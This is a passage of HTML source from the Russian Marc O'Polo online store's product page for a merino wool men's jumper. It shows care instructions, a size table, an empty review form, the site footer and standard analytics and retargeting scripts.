                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/11.svg" alt="Ручная стирка" title="Ручная стирка" />
                                        </div>
                                        <div class="arbor__text">Ручная стирка</div>
                                    </div>

                                                            </div>
                                            </div>
                </div>
            </div>
        </div>


        <div class="fruit__cell fruit__cell_fourth">
            <div class="arbor">
                <div class="arbor__list">
                    <div class="arbor__title arbor__title_active" data-tag="reveal-tab-0">
                        МАТЕРИАЛ И УХОД
                    </div>
                                            <div class="arbor__title" data-tag="reveal-tab-1">
                            УСТОЙЧИВОЕ РАЗВИТИЕ
                        </div>
                                        <div class="arbor__title " data-tag="reveal-tab-2">
                        ОТЗЫВЫ<span class="arbor__digit">0</span>
                    </div>
                </div>
                <div class="arbor__content">
                    <div class="arbor__panel arbor__panel_active">
                        <div class="arbor__hope">МАТЕРИАЛ И&#160;УХОД</div>

                        <ul class="land">

                                                            <li class="land__item">Материал: 100% шерсть</li>
                            
                            
                                                            <li class="land__item">Сертифицированная шерсть</li>
                            
                                                            <li class="land__item">Чистая шерсть мериноса</li>
                            
                            
                            
                            
                            

                        </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/11.svg" alt="Ручная стирка" title="Ручная стирка" />
                                        </div>
                                        <div class="arbor__text">Ручная стирка</div>
                                    </div>

                                                            </div>
                                            </div>
                                            <div class="arbor__panel">
                            <div class="arbor__hope">УСТОЙЧИВОЕ РАЗВИТИЕ</div>

                                                            <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
                            
                                                        <div class="arbor__grid">
                                
                                                            </div>
                            <!-- <div class="arbor__btn">
                            <button class="button button_more button_expanded">
                                Подробнее
                            </button>
                        </div> -->
                        </div>
                                        <div class="arbor__panel">

                            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="buy_modal js-always-enabled">
        <div class="buy_modal_btns buy_modal_btns__disabled">
                            <button class="vend__btn" data-subscribe-open>Подписаться</button>
                        <div class="fruit__lock__modal">
                <div class="buy_modal_price">
                                            <div class="fruit__price fruit__price_red">8&nbsp;990 &#8381;</div>
                                    </div>
            </div>
        </div>
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistMobile"
                data-item-id="173201"
                data-offer-id="172824"
                data-offer-ids="172824,172825,172826,172827,172828,172829,172830,172831,172832,172833,172834,172835,172836,172837,172838,180393,180394,180395"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
        </div>
    </div>




</div>
<!-- Дополните образ -->
<div id="complete-the-image">

        

    </div>

<!--  -->

<!-- REVIEWS RIGHT BAR -->
    <div class="drill">
        <div class="drill__title">ОТЗЫВЫ<span class="drill__num">0</span></div>
        <button class="drill__close"><img src="/local/templates/cetera_common/images/close3.svg" alt=""></button>
        <div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
    </div>
    <!-- END REVIEWS RIGHT BAR -->
    <!-- FORM ADD REVIEW -->
    <div class="leak leak_book" id="reveal-rev" style="z-index: 201">
        <div class="leak__h1 leak__h1_spec" id="review-h1">МОЙ ОТЗЫВ</div>

        <div class="leak__cone leak__cone_other hide" id="review-success">
            <div class="info info_35">
                <img src="/local/templates/cetera_common/images/checkbox-outline.svg" alt="">
            </div>
            <div class="leak__h1 leak__h1_high">ГОТОВО!</div>
            <div class="leak__order">Спасибо за&nbsp;отзыв! Мы&nbsp;опубликуем его<span class="hide-for-small-only">&nbsp;</span><br class="show-for-small-only">после проверки — не&nbsp;позже, чем через два&nbsp;рабочих дня.</div>
            <div class="leak__263"><button class="button button_expanded" data-me-close>Закрыть</button></div>
        </div>


        <div class="callout callout_alert hide" id="review-alert">
        Произошла ошибка. Пожалуйста, попробуйте позже
        </div>

        <div id="review-form-content">
            <div class="leak__grid">
                <div class="leak__cell leak__cell_awesome">
                    <div>Вам понравился этот товар?</div>
                    <div class="valley__rel">
                         <div id="star-review" class="valley__tip"></div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_score">
                    <span class="score">
                        <input class="score__input" id="score84" type="radio" name="score758" checked="checked" /><label class="score__star" for="score84">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label>
                        <input class="score__input" id="score980" type="radio" name="score758" /><label class="score__star" for="score980">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score538" type="radio" name="score758" /><label class="score__star" for="score538">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score522" type="radio" name="score758" /><label class="score__star" for="score522">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score257" type="radio" name="score758" /><label class="score__star" for="score257">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label></span>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">Ваше имя</label>
                        <div class="valley__rel">
                            <input name="name" class="dirt" />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">E-mail</label>
                        <div class="valley__rel">
                            <input name="email" class="dirt" type="email"  />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="valley js-input">
                <label class="valley__label valley__label_flex">
                    <span>Ваш отзыв</span>
                    <span class="valley__cone"><span class="valley__now">0</span> / 250</span></label>
                <div class="valley__rel valley__rel_100">
                    <textarea name="comment" class="dirt dirt_comment" placeholder="..."></textarea>
                    <div class="valley__tip"></div>
                </div>
            </div>
            <button class="button button_expanded" id="review-send">Отправить</button>

        </div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt="" /></div>
    </div>
    <!--  END FORM ADD REVIEW -->
    <!-- FORM AUTHORIZE-->
    <div class="leak " id="reveal-auth-modal-rev">

        <div class="hide" id="reveal-auth-available-rev">
            <h2 class="leak__h2">Пожалуйста, авторизуйтесь для написания отзыва</h2>
            <p>Мы&nbsp;отправили SMS с&nbsp;проверочным кодом на&nbsp;номер&nbsp;<span id="reveal-auth-available-phone-rev"></span> </p>

            <div class="src src_bot">
                <input class="src__input src__input_left" name="code" placeholder="Введите код из SMS">
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-code-rev"> Далее </button></div>
        </div>

        <div id="reveal-auth-phone-rev">
            <h2 class="leak__h2"><span>Вход по телефону</span></h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src src_bot">
                <div class="valley js-input"><label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt x-autocomplete-tel auth-input-phone" name="phone" placeholder="+7" type="tel">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-phone-rev"> Далее </button></div>
        </div>


        <div id="reveal-auth-email-rev" class="hide">
            <h2 class="leak__h2">Вход по эл. почте</h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" name="email" maxlength="255" placeholder="Введите электронную почту" autocomplete="off" type="email">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" maxlength="255" name="password" placeholder="Введите пароль" autocomplete="off" type="password">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>

            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-email-rev"> Далее </button></div>
        </div>



        <div class="text-center"><button class="auth__link x-auth-link" id="reveal-auth-get-mail-rev"> Войти через эл. почту </button></div>
        <div class="text-center"><button class="auth__link x-auth-link hide" id="reveal-auth-get-phone-rev"> Войти через телефон </button></div>


        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    <!--  END AUTHORIZE -->
    <div class="leak leak_nano" id="reveal-tab-2">
            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano " id="reveal-tab-0">
        <div class="arbor__hope">МАТЕРИАЛ И&nbsp;УХОД</div>
        <ul class="land">
                            <li class="land__item">Материал: 100% шерсть </li>
            
            
                            <li class="land__item">Сертифицированная шерсть</li>
            
                            <li class="land__item">Чистая шерсть мериноса</li>
            
            
            
            
            


        </ul>
                    <div class="arbor__flex">
                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                        </div>
                        <div class="arbor__text">Химчистка запрещена</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                        </div>
                        <div class="arbor__text">Гладить при 150°</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                        </div>
                        <div class="arbor__text">Не сушить в барабане</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                        </div>
                        <div class="arbor__text">Не отбеливать</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/11.svg" alt="Ручная стирка" title="Ручная стирка" />
                        </div>
                        <div class="arbor__text">Ручная стирка</div>
                    </div>

                            </div>
                <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano" id="reveal-tab-1">
        <div class="arbor__hope">ОКРУЖАЮЩАЯ СРЕДА</div>

                    <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
        
                <div class="arbor__grid">
            
                    </div>

        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

            <div class="leak leak_table" id="reveal-table">
            <h2 class="leak__h2">Мужчины - Джемперы</h2>
	<table>
<thead>
<tr>
	<th width="25%">
		 Межд. Размер
	</th>
	<th width="25%">
		Европейский размер
	</th>
	<th width="25%">
		 Обхват груди (см)
	</th>
	<th width="25%">
		 Обхват бедер (см)
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 XS
	</td>
	<td>
		 44
	</td>
	<td>
		 90
	</td>
	<td>
		 91
	</td>
</tr>
<tr>
	<td>
		 S
	</td>
	<td>
		 46
	</td>
	<td>
		 94
	</td>
	<td>
		 95
	</td>
</tr>
<tr>
	<td>
		 M
	</td>
	<td>
		 48
	</td>
	<td>
		 98
	</td>
	<td>
		 99
	</td>
</tr>
<tr>
	<td>
		 M/L
	</td>
	<td>
		 50
	</td>
	<td>
		 102
	</td>
	<td>
		 103
	</td>
</tr>
<tr>
	<td>
		 L
	</td>
	<td>
		 52
	</td>
	<td>
		 106
	</td>
	<td>
		 107
	</td>
</tr>
<tr>
	<td>
		 XL
	</td>
	<td>
		 54
	</td>
	<td>
		 110
	</td>
	<td>
		 111
	</td>
</tr>
<tr>
	<td>
		 XXL
	</td>
	<td>
		 56
	</td>
	<td>
		 114
	</td>
	<td>
		 115
	</td>
</tr>
<tr>
	<td>
		 XXXL
	</td>
	<td>
		 58
	</td>
	<td>
		 118
	</td>
	<td>
		 119
	</td>
</tr>
</tbody>
</table>	<p>
<strong>Как правильно снять мерки?</strong><br>
Для получения точных результатов снимайте мерки в нижнем белье.<br>
Обхват шеи - измерьте обхват по наиболее выступающей части, разместив измерительную ленту вокруг шеи.<br>
Обхват груди - измерьте по наиболее выступающим точкам, сбоку через подмышечные впадины, сзади обхватывая лопатки.<br>
Обхват бедер - измерьте по самой выступающей части бедер. Для удобной посадки поместите указательный палец между измерительной лентой и бедрами..
</p>
<p>
<strong>Между размерами?</strong><br>
Если ваш размер находится между параметрами, указанными в таблице размеров, выберите больший размер.
</p>
<p>
<strong>Не подходит?</strong><br>
Верните любые неношеные, нестиранные изделия и вещи, которые не подходят, в течение 14 дней.
</p>            <div class="leak__close leak__close_spec">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
        </div>
        



<div id="frisbuy-shop-the-look"></div>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">Мы используем как собственные файлы cookie, так и файлы cookie третьих сторон с целью
        анализа, а также для показа рекламы с учетом ваших предпочтений, в соответствии с вашими привычками просмотра
        сайтов и вашего профиля. Чтобы получить более подробную информацию, ознакомьтесь
        <a href="/about/personal/" class="wafer__link">с публичной офертой</a> и согласием <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link">на обработку персональных данных</a>
        .<br>
        На marc-o-polo.ru применяются рекомендательные технологии. <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link">Подробнее</a>
    </div>
    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a href="/news/" class="accordion__lynx selected">Блог</a></li>
	</ul>
            </div>
        </div>
    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link selected" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2025</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
